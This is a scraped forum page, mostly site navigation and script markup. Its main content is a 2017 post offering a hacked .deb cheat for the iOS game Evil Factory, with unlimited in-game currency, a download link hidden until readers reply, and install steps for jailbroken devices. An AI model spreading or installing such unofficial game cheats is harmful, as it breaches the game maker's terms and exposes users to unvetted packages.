				<form action="//dervislergrup.com/language/?csrfKey=32680a55b0878bf5c6265c540470318b" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODI1LWV2aWwtZmFjdG9yeS12MjAxLTMtZ29sZC1tb3JlLw==">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=32680a55b0878bf5c6265c540470318b" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODI1LWV2aWwtZmFjdG9yeS12MjAxLTMtZ29sZC1tb3JlLw==">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODI1LWV2aWwtZmFjdG9yeS12MjAxLTMtZ29sZC1tb3JlLw==&amp;csrfKey=32680a55b0878bf5c6265c540470318b' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">Evil Factory v2.0.1 +3 [Gold + More]</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2825}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2825}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "32680a55b0878bf5c6265c540470318b",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "Evil Factory v2.0.1 +3 [Gold + More]",
    "headline": "Evil Factory v2.0.1 +3 [Gold + More]",
    "text": "Hacked App: Evil Factory By NEXON M Inc. iTunes Link: https://itunes.apple.com/us/app/evil-factory/id1141511048?mt=8\u0026amp;uo=4\u0026amp;at=1010lce4 Bundle ID: com.nexonm.evilfactory   Hack Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox / iTools or any other file managers for iOS. - Cydia Substrate (from Cydia). - PreferenceLoader (from Cydia).   Hack Features: - Infinite Gold (Use to increase) \n- Infinite Platinum (Use to increase) \n- Infinite Fuel     Hack Download Link: First hit thebutton and then reply/comment  \n\n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n   Installation Instructions: Step 1: Download the .deb Cydia hack file from the link above. Step 2: Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you\u0027re downloading from your iDevice. Step 3: Using iFile or Filza, browse to where you saved the downloaded .deb file and tap on it. Step 4: Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen. Step 5: Let iFile / Filza finish the cheat installation. Step 6: Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If you do not see the mod settings, respring or reboot your iDevice and make sure you have met all the requirements mentioned above. Step 7: Turn on the features you want and then open the game.  Note: If you have any questions or problems, read our Frequently Asked Questions topic and if you don\u0027t find a solution, post your issue down below and we\u0027ll do our best to help!   Credits: - @@ZahirSher   Hack Video/Screenshots: N/A\nHaberin Devam\u0131 \n",
    "dateCreated": "2017-02-05T02:00:44+00:00",
    "datePublished": "2017-02-05T02:00:44+00:00",
    "dateModified": "2017-02-05T02:00:44+00:00",
